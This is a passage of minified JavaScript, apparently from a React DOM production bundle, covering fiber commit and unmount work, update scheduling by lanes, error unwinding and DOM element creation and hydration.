oD(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function oL(e){var t=e.ref;if(null!==t){var n=e.stateNode;e.tag,e=n,"function"==typeof t?t(e):t.current=e}}function oF(e){return 5===e.tag||3===e.tag||4===e.tag}function oV(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||oF(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags||null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}var o$=null,oU=!1;function oQ(e,t,n){for(n=n.child;null!==n;)oB(e,t,n),n=n.sibling}function oB(e,t,n){if(e5&&"function"==typeof e5.onCommitFiberUnmount)try{e5.onCommitFiberUnmount(e2,n)}catch(e){}switch(n.tag){case 5:oP||oI(n,t);case 6:var r=o$,i=oU;o$=null,oQ(e,t,n),o$=r,oU=i,null!==o$&&(oU?(e=o$,n=n.stateNode,8===e.nodeType?e.parentNode.removeChild(n):e.removeChild(n)):o$.removeChild(n.stateNode));break;case 18:null!==o$&&(oU?(e=o$,n=n.stateNode,8===e.nodeType?rS(e.parentNode,n):1===e.nodeType&&rS(e,n),tO(e)):rS(o$,n.stateNode));break;case 4:r=o$,i=oU,o$=n.stateNode.containerInfo,oU=!0,oQ(e,t,n),o$=r,oU=i;break;case 0:case 11:case 14:case 15:if(!oP&&null!==(r=n.updateQueue)&&null!==(r=r.lastEffect)){i=r=r.next;do{var a=i,o=a.destroy;a=a.tag,void 0!==o&&(0!=(2&a)?oN(n,t,o):0!=(4&a)&&oN(n,t,o)),i=i.next}while(i!==r)}oQ(e,t,n);break;case 1:if(!oP&&(oI(n,t),"function"==typeof(r=n.stateNode).componentWillUnmount))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(e){lV(n,t,e)}oQ(e,t,n);break;case 21:default:oQ(e,t,n);break;case 22:1&n.mode?(oP=(r=oP)||null!==n.memoizedState,oQ(e,t,n),oP=r):oQ(e,t,n)}}function oZ(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new oO),t.forEach(function(t){var r=lB.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))})}}function oH(e,t){var n=t.deletions;if(null!==n)for(var r=0;r<n.length;r++){var i=n[r];try{var a=t,o=a;e:for(;null!==o;){switch(o.tag){case 5:o$=o.stateNode,oU=!1;break e;case 3:case 4:o$=o.stateNode.containerInfo,oU=!0;break e}o=o.return}if(null===o$)throw Error(d(160));oB(e,a,i),o$=null,oU=!1;var l=i.alternate;null!==l&&(l.return=null),i.return=null}catch(e){lV(i,t,e)}}if(12854&t.subtreeFlags)for(t=t.child;null!==t;)oW(t,e),t=t.sibling}function oW(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(oH(t,e),oK(e),4&r){try{oR(3,e,e.return),oD(3,e)}catch(t){lV(e,e.return,t)}try{oR(5,e,e.return)}catch(t){lV(e,e.return,t)}}break;case 1:oH(t,e),oK(e),512&r&&null!==n&&oI(n,n.return);break;case 5:if(oH(t,e),oK(e),512&r&&null!==n&&oI(n,n.return),32&e.flags){var i=e.stateNode;try{eh(i,"")}catch(t){lV(e,e.return,t)}}if(4&r&&null!=(i=e.stateNode)){var a=e.memoizedProps,o=null!==n?n.memoizedProps:a,l=e.type,s=e.updateQueue;if(e.updateQueue=null,null!==s)try{"input"===l&&"radio"===a.type&&null!=a.name&&ee(i,a),e_(l,o);var u=e_(l,a);for(o=0;o<s.length;o+=2){var c=s[o],f=s[o+1];"style"===c?eg(i,f):"dangerouslySetInnerHTML"===c?ep(i,f):"children"===c?eh(i,f):z(i,c,f,u)}switch(l){case"input":et(i,a);break;case"textarea":es(i,a);break;case"select":var p=i._wrapperState.wasMultiple;i._wrapperState.wasMultiple=!!a.multiple;var h=a.value;null!=h?ea(i,!!a.multiple,h,!1):!!a.multiple!==p&&(null!=a.defaultValue?ea(i,!!a.multiple,a.defaultValue,!0):ea(i,!!a.multiple,a.multiple?[]:"",!1))}i[rT]=a}catch(t){lV(e,e.return,t)}}break;case 6:if(oH(t,e),oK(e),4&r){if(null===e.stateNode)throw Error(d(162));i=e.stateNode,a=e.memoizedProps;try{i.nodeValue=a}catch(t){lV(e,e.return,t)}}break;case 3:if(oH(t,e),oK(e),4&r&&null!==n&&n.memoizedState.isDehydrated)try{tO(t.containerInfo)}catch(t){lV(e,e.return,t)}break;case 4:default:oH(t,e),oK(e);break;case 13:oH(t,e),oK(e),8192&(i=e.child).flags&&(a=null!==i.memoizedState,i.stateNode.isHidden=a,a&&(null===i.alternate||null===i.alternate.memoizedState)&&(lo=eJ())),4&r&&oZ(e);break;case 22:if(c=null!==n&&null!==n.memoizedState,1&e.mode?(oP=(u=oP)||c,oH(t,e),oP=u):oH(t,e),oK(e),8192&r){if(u=null!==e.memoizedState,(e.stateNode.isHidden=u)&&!c&&0!=(1&e.mode))for(oj=e,c=e.child;null!==c;){for(f=oj=c;null!==oj;){switch(h=(p=oj).child,p.tag){case 0:case 11:case 14:case 15:oR(4,p,p.return);break;case 1:oI(p,p.return);var m=p.stateNode;if("function"==typeof m.componentWillUnmount){r=p,n=p.return;try{m.props=(t=r).memoizedProps,m.state=t.memoizedState,m.componentWillUnmount()}catch(e){lV(r,n,e)}}break;case 5:oI(p,p.return);break;case 22:if(null!==p.memoizedState){oG(f);continue}}null!==h?(h.return=p,oj=h):oG(f)}c=c.sibling}e:for(c=null,f=e;;){if(5===f.tag){if(null===c){c=f;try{i=f.stateNode,u?(a=i.style,"function"==typeof a.setProperty?a.setProperty("display","none","important"):a.display="none"):(l=f.stateNode,o=null!=(s=f.memoizedProps.style)&&s.hasOwnProperty("display")?s.display:null,l.style.display=ey("display",o))}catch(t){lV(e,e.return,t)}}}else if(6===f.tag){if(null===c)try{f.stateNode.nodeValue=u?"":f.memoizedProps}catch(t){lV(e,e.return,t)}}else if((22!==f.tag&&23!==f.tag||null===f.memoizedState||f===e)&&null!==f.child){f.child.return=f,f=f.child;continue}if(f===e)break;for(;null===f.sibling;){if(null===f.return||f.return===e)break e;c===f&&(c=null),f=f.return}c===f&&(c=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:oH(t,e),oK(e),4&r&&oZ(e);case 21:}}function oK(e){var t=e.flags;if(2&t){try{e:{for(var n=e.return;null!==n;){if(oF(n)){var r=n;break e}n=n.return}throw Error(d(160))}switch(r.tag){case 5:var i=r.stateNode;32&r.flags&&(eh(i,""),r.flags&=-33);var a=oV(e);!function e(t,n,r){var i=t.tag;if(5===i||6===i)t=t.stateNode,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==i&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,a,i);break;case 3:case 4:var o=r.stateNode.containerInfo,l=oV(e);!function e(t,n,r){var i=t.tag;if(5===i||6===i)t=t.stateNode,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!=(r=r._reactRootContainer)||null!==n.onclick||(n.onclick=rm));else if(4!==i&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,l,o);break;default:throw Error(d(161))}}catch(t){lV(e,e.return,t)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function oY(e){for(;null!==oj;){var t=oj;if(0!=(8772&t.flags)){var n=t.alternate;try{if(0!=(8772&t.flags))switch(t.tag){case 0:case 11:case 15:oP||oD(5,t);break;case 1:var r=t.stateNode;if(4&t.flags&&!oP)if(null===n)r.componentDidMount();else{var i=t.elementType===t.type?n.memoizedProps:aX(t.type,n.memoizedProps);r.componentDidUpdate(i,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var a=t.updateQueue;null!==a&&iG(t,a,r);break;case 3:var o=t.updateQueue;if(null!==o){if(n=null,null!==t.child)switch(t.child.tag){case 5:case 1:n=t.child.stateNode}iG(t,o,n)}break;case 5:var l=t.stateNode;if(null===n&&4&t.flags){n=l;var s=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":s.autoFocus&&n.focus();break;case"img":s.src&&(n.src=s.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===t.memoizedState){var u=t.alternate;if(null!==u){var c=u.memoizedState;if(null!==c){var f=c.dehydrated;null!==f&&tO(f)}}}break;default:throw Error(d(163))}oP||512&t.flags&&oL(t)}catch(e){lV(t,t.return,e)}}if(t===e){oj=null;break}if(null!==(n=t.sibling)){n.return=t.return,oj=n;break}oj=t.return}}function oG(e){for(;null!==oj;){var t=oj;if(t===e){oj=null;break}var n=t.sibling;if(null!==n){n.return=t.return,oj=n;break}oj=t.return}}function oJ(e){for(;null!==oj;){var t=oj;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{oD(4,t)}catch(e){lV(t,n,e)}break;case 1:var r=t.stateNode;if("function"==typeof r.componentDidMount){var i=t.return;try{r.componentDidMount()}catch(e){lV(t,i,e)}}var a=t.return;try{oL(t)}catch(e){lV(t,a,e)}break;case 5:var o=t.return;try{oL(t)}catch(e){lV(t,o,e)}}}catch(e){lV(t,t.return,e)}if(t===e){oj=null;break}var l=t.sibling;if(null!==l){l.return=t.return,oj=l;break}oj=t.return}}var oX=Math.ceil,o0=q.ReactCurrentDispatcher,o1=q.ReactCurrentOwner,o4=q.ReactCurrentBatchConfig,o3=0,o7=null,o2=null,o5=0,o6=0,o8=rF(0),o9=0,le=null,lt=0,ln=0,lr=0,li=null,la=null,lo=0,ll=1/0,ls=null,lu=!1,lc=null,ld=null,lf=!1,lp=null,lh=0,lm=0,lv=null,ly=-1,lg=0;function lb(){return 0!=(6&o3)?eJ():-1!==ly?ly:ly=eJ()}function lk(e){return 0==(1&e.mode)?1:0!=(2&o3)&&0!==o5?o5&-o5:null!==ix.transition?(0===lg&&(lg=ta()),lg):0!==(e=tu)?e:e=void 0===(e=window.event)?16:tF(e.type)}function l_(e,t,n,r){if(50<lm)throw lm=0,lv=null,Error(d(185));tl(e,n,r),(0==(2&o3)||e!==o7)&&(e===o7&&(0==(2&o3)&&(ln|=n),4===o9&&lq(e,o5)),lw(e,r),1===n&&0===o3&&0==(1&t.mode)&&(ll=eJ()+500,r1&&r7()))}function lw(e,t){var n,r=e.callbackNode;!function(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,i=e.expirationTimes,a=e.pendingLanes;0<a;){var o=31-e6(a),l=1<<o,s=i[o];-1===s?(0==(l&n)||0!=(l&r))&&(i[o]=function(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;default:return -1}}(l,t)):s<=t&&(e.expiredLanes|=l),a&=~l}}(e,t);var i=tr(e,e===o7?o5:0);if(0===i)null!==r&&eK(r),e.callbackNode=null,e.callbackPriority=0;else if(t=i&-i,e.callbackPriority!==t){if(null!=r&&eK(r),1===t)0===e.tag?(n=lC.bind(null,e),r1=!0,r3(n)):r3(lC.bind(null,e)),rw(function(){0==(6&o3)&&r7()}),r=null;else{switch(tc(i)){case 1:r=e0;break;case 4:r=e1;break;case 16:default:r=e4;break;case 0x20000000:r=e7}r=eW(r,lx.bind(null,e))}e.callbackPriority=t,e.callbackNode=r}}function lx(e,t){if(ly=-1,lg=0,0!=(6&o3))throw Error(d(327));var n=e.callbackNode;if(lL()&&e.callbackNode!==n)return null;var r=tr(e,e===o7?o5:0);if(0===r)return null;if(0!=(30&r)||0!=(r&e.expiredLanes)||t)t=lN(e,r);else{t=r;var i=o3;o3|=2;var a=lj();for((o7!==e||o5!==t)&&(ls=null,ll=eJ()+500,lP(e,t));;)try{for(;null!==o2&&!eY();)lM(o2);break}catch(t){lO(e,t)}iI(),o0.current=a,o3=i,null!==o2?t=0:(o7=null,o5=0,t=o9)}if(0!==t){if(2===t&&0!==(i=ti(e))&&(r=i,t=lS(e,i)),1===t)throw n=le,lP(e,0),lq(e,r),lw(e,eJ()),n;if(6===t)lq(e,r);else{if(i=e.current.alternate,0==(30&r)&&!function(e){for(var t=e;;){if(16384&t.flags){var n=t.updateQueue;if(null!==n&&null!==(n=n.stores))for(var r=0;r<n.length;r++){var i=n[r],a=i.getSnapshot;i=i.value;try{if(!nN(a(),i))return!1}catch(e){return!1}}}if(n=t.child,16384&t.subtreeFlags&&null!==n)n.return=t,t=n;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}(i)&&(2===(t=lN(e,r))&&0!==(a=ti(e))&&(r=a,t=lS(e,a)),1===t))throw n=le,lP(e,0),lq(e,r),lw(e,eJ()),n;switch(e.finishedWork=i,e.finishedLanes=r,t){case 0:case 1:throw Error(d(345));case 2:case 5:lD(e,la,ls);break;case 3:if(lq(e,r),(0x7c00000&r)===r&&10<(t=lo+500-eJ())){if(0!==tr(e,0))break;if(((i=e.suspendedLanes)&r)!==r){lb(),e.pingedLanes|=e.suspendedLanes&i;break}e.timeoutHandle=rb(lD.bind(null,e,la,ls),t);break}lD(e,la,ls);break;case 4:if(lq(e,r),(4194240&r)===r)break;for(i=-1,t=e.eventTimes;0<r;){var o=31-e6(r);a=1<<o,(o=t[o])>i&&(i=o),r&=~a}if(r=i,10<(r=(120>(r=eJ()-r)?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*oX(r/1960))-r)){e.timeoutHandle=rb(lD.bind(null,e,la,ls),r);break}lD(e,la,ls);break;default:throw Error(d(329))}}}return lw(e,eJ()),e.callbackNode===n?lx.bind(null,e):null}function lS(e,t){var n=li;return e.current.memoizedState.isDehydrated&&(lP(e,t).flags|=256),2!==(e=lN(e,t))&&(t=la,la=n,null!==t&&lz(t)),e}function lz(e){null===la?la=e:la.push.apply(la,e)}function lq(e,t){for(t&=~lr,t&=~ln,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-e6(t),r=1<<n;e[n]=-1,t&=~r}}function lC(e){if(0!=(6&o3))throw Error(d(327));lL();var t=tr(e,0);if(0==(1&t))return lw(e,eJ()),null;var n=lN(e,t);if(0!==e.tag&&2===n){var r=ti(e);0!==r&&(t=r,n=lS(e,r))}if(1===n)throw n=le,lP(e,0),lq(e,t),lw(e,eJ()),n;if(6===n)throw Error(d(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,lD(e,la,ls),lw(e,eJ()),null}function lE(e,t){var n=o3;o3|=1;try{return e(t)}finally{0===(o3=n)&&(ll=eJ()+500,r1&&r7())}}function lT(e){null!==lp&&0===lp.tag&&0==(6&o3)&&lL();var t=o3;o3|=1;var n=o4.transition,r=tu;try{if(o4.transition=null,tu=1,e)return e()}finally{tu=r,o4.transition=n,0==(6&(o3=t))&&r7()}}function lA(){o6=o8.current,rV(o8)}function lP(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,rk(n)),null!==o2)for(n=o2.return;null!==n;){var r=n;switch(is(r),r.tag){case 1:null!=(r=r.type.childContextTypes)&&rK();break;case 3:i7(),rV(rB),rV(rQ),ae();break;case 5:i5(r);break;case 4:i7();break;case 13:case 19:rV(i6);break;case 10:iN(r.type._context);break;case 22:case 23:lA()}n=n.return}if(o7=e,o2=e=lK(e.current,null),o5=o6=t,o9=0,le=null,lr=ln=lt=0,la=li=null,null!==iL){for(t=0;t<iL.length;t++)if(null!==(r=(n=iL[t]).interleaved)){n.interleaved=null;var i=r.next,a=n.pending;if(null!==a){var o=a.next;a.next=i,r.next=o}n.pending=r}iL=null}return e}function lO(e,t){for(;;){var n=o2;try{if(iI(),at.current=aK,al){for(var r=ai.memoizedState;null!==r;){var i=r.queue;null!==i&&(i.pending=null),r=r.next}al=!1}if(ar=0,ao=aa=ai=null,as=!1,au=0,o1.current=null,null===n||null===n.return){o9=1,le=t,o2=null;break}e:{var a=e,o=n.return,l=n,s=t;if(t=o5,l.flags|=32768,null!==s&&"object"==typeof s&&"function"==typeof s.then){var u=s,c=l,f=c.tag;if(0==(1&c.mode)&&(0===f||11===f||15===f)){var p=c.alternate;p?(c.updateQueue=p.updateQueue,c.memoizedState=p.memoizedState,c.lanes=p.lanes):(c.updateQueue=null,c.memoizedState=null)}var h=or(o);if(null!==h){h.flags&=-257,oi(h,o,l,a,t),1&h.mode&&on(a,u,t),t=h,s=u;var m=t.updateQueue;if(null===m){var v=new Set;v.add(s),t.updateQueue=v}else m.add(s);break e}if(0==(1&t)){on(a,u,t),lI();break e}s=Error(d(426))}else if(id&&1&l.mode){var y=or(o);if(null!==y){0==(65536&y.flags)&&(y.flags|=256),oi(y,o,l,a,t),iw(a5(s,l));break e}}a=s=a5(s,l),4!==o9&&(o9=2),null===li?li=[a]:li.push(a),a=o;do{switch(a.tag){case 3:a.flags|=65536,t&=-t,a.lanes|=t;var g=oe(a,s,t);iK(a,g);break e;case 1:l=s;var b=a.type,k=a.stateNode;if(0==(128&a.flags)&&("function"==typeof b.getDerivedStateFromError||null!==k&&"function"==typeof k.componentDidCatch&&(null===ld||!ld.has(k)))){a.flags|=65536,t&=-t,a.lanes|=t;var _=ot(a,l,t);iK(a,_);break e}}a=a.return}while(null!==a)}lR(n)}catch(e){t=e,o2===n&&null!==n&&(o2=n=n.return);continue}break}}function lj(){var e=o0.current;return o0.current=aK,null===e?aK:e}function lI(){(0===o9||3===o9||2===o9)&&(o9=4),null===o7||0==(0xfffffff&lt)&&0==(0xfffffff&ln)||lq(o7,o5)}function lN(e,t){var n=o3;o3|=2;var r=lj();for((o7!==e||o5!==t)&&(ls=null,lP(e,t));;)try{for(;null!==o2;)lM(o2);break}catch(t){lO(e,t)}if(iI(),o3=n,o0.current=r,null!==o2)throw Error(d(261));return o7=null,o5=0,o9}function lM(e){var t=s(e.alternate,e,o6);e.memoizedProps=e.pendingProps,null===t?lR(e):o2=t,o1.current=null}function lR(e){var t=e;do{var n=t.alternate;if(e=t.return,0==(32768&t.flags)){if(null!==(n=function(e,t,n){var r=t.pendingProps;switch(is(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return oT(t),null;case 1:case 17:return rW(t.type)&&rK(),oT(t),null;case 3:return r=t.stateNode,i7(),rV(rB),rV(rQ),ae(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(null===e||null===e.child)&&(ib(t)?t.flags|=4:null===e||e.memoizedState.isDehydrated&&0==(256&t.flags)||(t.flags|=1024,null!==ip&&(lz(ip),ip=null))),a(e,t),oT(t),null;case 5:i5(t);var s=i4(i1.current);if(n=t.type,null!==e&&null!=t.stateNode)o(e,t,n,r,s),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(null===t.stateNode)throw Error(d(166));return oT(t),null}if(e=i4(iX.current),ib(t)){r=t.stateNode,n=t.type;var u=t.memoizedProps;switch(r[rE]=t,r[rT]=u,e=0!=(1&t.mode),n){case"dialog":rt("cancel",r),rt("close",r);break;case"iframe":case"object":case"embed":rt("load",r);break;case"video":case"audio":for(s=0;s<n6.length;s++)rt(n6[s],r);break;case"source":rt("error",r);break;case"img":case"image":case"link":rt("error",r),rt("load",r);break;case"details":rt("toggle",r);break;case"input":X(r,u),rt("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!u.multiple},rt("invalid",r);break;case"textarea":el(r,u),rt("invalid",r)}for(var c in ek(n,u),s=null,u)if(u.hasOwnProperty(c)){var f=u[c];"children"===c?"string"==typeof f?r.textContent!==f&&(!0!==u.suppressHydrationWarning&&rh(r.textContent,f,e),s=["children",f]):"number"==typeof f&&r.textContent!==""+f&&(!0!==u.suppressHydrationWarning&&rh(r.textContent,f,e),s=["children",""+f]):p.hasOwnProperty(c)&&null!=f&&"onScroll"===c&&rt("scroll",r)}switch(n){case"input":K(r),en(r,u,!0);break;case"textarea":K(r),eu(r);break;case"select":case"option":break;default:"function"==typeof u.onClick&&(r.onclick=rm)}r=s,t.updateQueue=r,null!==r&&(t.flags|=4)}else{c=9===s.nodeType?s:s.ownerDocument,"http://www.w3.org/1999/xhtml"===e&&(e=ec(n)),"http://www.w3.org/1999/xhtml"===e?"script"===n?((e=c.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=c.createElement(n,{is:r.is}):(e=c.createElement(n),"select"===n&&(c=e,r.multiple?c.multiple=!0:r.size&&(c.size=r.size))):e=c.createElementNS(e,n),e[rE]=t,e[rT]=r,i(e,t,!1,!1),t.stateNode=e;e:{switch(c=e_(n,r),n){case"dialog":rt("cancel",e),rt("close",e),s=r;break;case"iframe":case"object":case"embed":rt("load",e),s=r;break;case"video":case"audio":for(s=0;s<n6.length;s++)rt(n6[s],e);s=r;break;case"source":rt("error",e),s=r;break;case"img":case"image":case"link":rt("error",e),rt("load",e),s=r;break;case"details":rt("toggle",e),s=r;break;case"input":X(e,r),s=J(e,r),rt("invalid",e);break;case"option":default:s=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=U({},r,{value:void 0}),rt("invalid",e);break;case"textarea":el(e,r),s=eo(e,r),rt("invalid",e)}for(u in ek(n,s),f=s)if(f.hasOwnProperty(u)){var h=f[u];"style"===u?eg(e,h):"dangerouslySetInnerHTML"===u?null!=(h=h?h.__html:void 0)&&ep(e,h):"children"===u?"string"==typeof h?("textarea"!==n||""!==h)&&eh(e,h):"number"==typeof h&&eh(e,""+h):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(p.hasOwnProperty(u)?null!=h&&"onScroll"===u&&rt("scroll",e):null!=h&&z(e,u,h,c))}switch(n){case"input":K(e),en(e,r,!1);break;case"textarea":K(e),eu(e);break;case"option":null!=r.value&&e.setAttribute("value",""+H(r.value));break;case"select":e.multiple=!!r.multiple,null!=(u=r.value)?ea(e,!!r.multiple,u,!1):null!=r.defaultValue&&ea(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof s.onClick&&(e.onclick=rm)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}null!==t.ref&&(t.flags|=512,t.flags|=2097152)}return oT(t),null;case 6:if(e&&null!=t.stateNode)l(e,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(d(166));if(n=i4(i1.current),i4(iX.current),ib(t)){if(r=t.stateNode,n=t.memoizedProps,r[rE]=t,(u=r.nodeValue!==n)&&null!==(e=iu))switch(e.tag){case 3:rh(r.nodeValue,n,0!=(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&rh(r.nodeValue,n,0!=(1&e.mode))}u&&(t.flags|=4)}else(r=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[rE]=t,t.stateNode=r}return oT(t),null;case 13:if(rV(i6),r=t.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(id&&null!==ic&&0!=(1&t.mode)&&0==(128&t.flags))ik(),i_(),t.flags|=98560,u=!1;else if(u=ib(t),null!==r&&null!==r.dehydrated){if(null===e){if(!u)throw Error(d(318));if(!(u=null!==(u=t.memoizedState)?u.dehydrated:null))throw Error(d(317));u[rE]=t}else i_(),0==(128&t.flags)&&(t.memoizedState=null),t.flags|=4;oT(t),u=!1}else null!==ip&&(lz(ip),ip=null),u=!0;if(!u)return 65536&t.flags?t:null}if(0!=(128&t.flags))return t.lanes=n,t;return(r=null!==r)!=(null!==e&&null!==e.memoizedState)&&r&&(t.child.flags|=8192,0!=(1&t.mode)&&(null===e||0!=(1&i6.current)?0===o9&&(o9=3):lI())),null!==t.updateQueue&&(t.flags|=4),oT(t),null;case 4:return i7(),a(e,t),null===e&&ri(t.stateNode.containerInfo),oT(t),null;case 10:return iN(t.type._context),oT(t),null;case 19:if(rV(i6),null===(u=t.memoizedState))return oT(t),null;if(r=0!=(128&t.flags),null===(c=u.rendering))if(r)oE(u,!1);else{if(0!==o9||null!==e&&0!=(128&e.flags))for(e=t.child;null!==e;){if(null!==(c=i8(e))){for(t.flags|=128,oE(u,!1),null!==(r=c.updateQueue)&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;null!==n;)u=n,e=r,u.flags&=0xe00002,null===(c=u.alternate)?(u.childLanes=0,u.lanes=e,u.child=null,u.subtreeFlags=0,u.memoizedProps=null,u.memoizedState=null,u.updateQueue=null,u.dependencies=null,u.stateNode=null):(u.childLanes=c.childLanes,u.lanes=c.lanes,u.child=c.child,u.subtreeFlags=0,u.deletions=null,u.memoizedProps=c.memoizedProps,u.memoizedState=c.memoizedState,u.updateQueue=c.updateQueue,u.type=c.type,e=c.dependencies,u.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return r$(i6,1&i6.current|2),t.child}e=e.sibling}null!==u.tail&&eJ()>ll&&(t.flags|=128,r=!0,oE(u,!1),t.lanes=4194304)}else{if(!r)if(null!==(e=i8(c))){if(t.flags|=128,r=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.flags|=4),oE(u,!0),null===u.tail&&"hidden"===u.tailMode&&!c.alternate&&!id)return oT(t),null}else 2*eJ()-u.renderingStartTime>ll&&0x40000000!==n&&(t.flags|=128,r=!0,oE(u,!1),t.lanes=4194304);u.isBackwards?(c.sibling=t.child,t.child=c):(null!==(n=u.last)?n.sibling=c:t.child=c,u.last=c)}if(null!==u.tail)return t=u.tail,u.rendering=t,u.tail=t.sibling,u.renderingStartTime=eJ(),t.sibling=null,n=i6.current,r$(i6,r?1&n|2:1&n),t;return oT(t),null;case 22:case 23:return lA(),r=null!==t.memoizedState,null!==e&&null!==e.memoizedState!==r&&(t.flags|=8192),r&&0!=(1&t.mode)?0!=(0x40000000&o6)&&(oT(t),6&t.subtreeFlags&&(t.flags|=8192)):oT(t),null;case 24:case 25:return null}throw Error(d(156,t.tag))}(n,t,o6))){o2=n;return}}else{if(null!==(n=function(e,t){switch(is(t),t.tag){case 1:return rW(t.type)&&rK(),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return i7(),rV(rB),rV(rQ),ae(),0!=(65536&(e=t.flags))&&0==(128&e)?(t.flags=-65537&e|128,t):null;case 5:return i5(t),null;case 13:if(rV(i6),null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(d(340));i_()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return rV(i6),null;case 4:return i7(),null;case 10:return iN(t.type._context),null;case 22:case 23:return lA(),null;default:return null}}(n,t))){n.flags&=32767,o2=n;return}if(null!==e)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{o9=6,o2=null;return}}if(null!==(t=t.sibling)){o2=t;return}o2=t=e}while(null!==t)0===o9&&(o9=5)}function lD(e,t,n){var r=tu,i=o4.transition;try{o4.transition=null,tu=1,function(e,t,n,r){do lL();while(null!==lp)if(0!=(6&o3))throw Error(d(327));n=e.finishedWork;var i=e.finishedLanes;if(null!==n){if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(d(177));e.callbackNode=null,e.callbackPriority=0;var a=n.lanes|n.childLanes,o=e,l=a,s=o.pendingLanes&~l;o.pendingLanes=l,o.suspendedLanes=0,o.pingedLanes=0,o.expiredLanes&=l,o.mutableReadLanes&=l,o.entangledLanes&=l,l=o.entanglements;var u=o.eventTimes;for(o=o.expirationTimes;0<s;){var c=31-e6(s),f=1<<c;l[c]=0,u[c]=-1,o[c]=-1,s&=~f}if(e===o7&&(o2=o7=null,o5=0),0==(2064&n.subtreeFlags)&&0==(2064&n.flags)||lf||(lf=!0,function(e,t){eW(e,t)}(e4,function(){return lL(),null})),a=0!=(15990&n.flags),0!=(15990&n.subtreeFlags)||a){a=o4.transition,o4.transition=null;var p,h,m,v=tu;tu=1;var y=o3;o3|=4,o1.current=null,function(e,t){if(rv=tI,nF(e=nL())){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{var r=(n=(n=e.ownerDocument)&&n.defaultView||window).getSelection&&n.getSelection();if(r&&0!==r.rangeCount){n=r.anchorNode;var i,a=r.anchorOffset,o=r.focusNode;r=r.focusOffset;try{n.nodeType,o.nodeType}catch(e){n=null;break e}var l=0,s=-1,u=-1,c=0,f=0,p=e,h=null;t:for(;;){for(;p!==n||0!==a&&3!==p.nodeType||(s=l+a),p!==o||0!==r&&3!==p.nodeType||(u=l+r),3===p.nodeType&&(l+=p.nodeValue.length),null!==(i=p.firstChild);)h=p,p=i;for(;;){if(p===e)break t;if(h===n&&++c===a&&(s=l),h===o&&++f===r&&(u=l),null!==(i=p.nextSibling))break;h=(p=h).parentNode}p=i}n=-1===s||-1===u?null:{start:s,end:u}}else n=null}n=n||{start:0,end:0}}else n=null;for(ry={focusedElem:e,selectionRange:n},tI=!1,oj=t;null!==oj;)if(e=(t=oj).child,0!=(1028&t.subtreeFlags)&&null!==e)e.return=t,oj=e;else for(;null!==oj;){t=oj;try{var m=t.alternate;if(0!=(1024&t.flags))switch(t.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==m){var 